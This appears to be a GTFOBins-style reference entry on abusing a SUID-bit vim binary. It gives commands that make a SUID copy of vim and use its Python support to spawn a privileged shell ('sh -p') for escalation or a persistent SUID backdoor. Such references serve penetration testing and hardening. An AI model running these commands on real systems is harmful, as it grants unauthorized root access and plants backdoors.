 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo install -m =xs $(which vim) .
./vim -c ':py import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
Sudo